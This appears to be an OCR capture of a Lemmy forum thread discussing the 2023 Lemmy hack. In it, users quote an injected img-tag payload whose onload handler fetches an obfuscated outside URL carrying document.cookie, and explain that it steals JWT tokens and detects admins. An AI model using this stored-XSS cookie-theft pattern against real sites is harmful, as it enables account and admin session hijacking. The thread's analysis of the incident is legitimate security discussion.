 1
26% 100% 15:57 11/07/2023
What are these comments on
(URGENT) Lemmy has an X
Blåhaj Lemmy hacked - Blahaj
lemmy.ml/post/1896249
@AlmightySnoo@sh.itjust.works OP English 50 • 1 day ago
Wow you’re right, so it’s not just sidebars, it’s the whole Markdown parser:
<img src="https://lemmy.world/pictrs/image/66ca36df-4ada-47b3-9169-01870d8fb0ac.png" alt=""
onload="fetch(String.fromCharCode(104,116,116,112,115,58,4…,118,65,100,109,105,110))||
{id:String.fromCharCode()}).id))"" title="lw">
He encoded the URL in ASCII.
Muddybulldog English 23 • 1 day ago
The actually full comment code that I can see in the database is quite disquieting, cookie stealing:
onload="fetch(String.fromCharCode(104,116,116,112,115,
58,47,47,122,101,108,101,110,115,107,121,46,122,105,112,47,115,97,118,101,47) +btoa(document.cookie+
(document.getElementById(String.fromCharCode(110,97,118,65,100,109,105,110))
erre English 11 • 1 day ago
Yeah they’re stealing jwt tokens and noting when they’re admins.
https://lemmy.sdf.org/comment/850269
@Gamers_Mate English 23 • 6 hours ago
deleted by creator
@hawkwind@lemmy.management English 19 • 1 day ago
So any comment or post?
@AlmightySnoo@sh.itjust.works OP English 25 • 1 day ago
Yes, so you don’t even need to compromise an admin account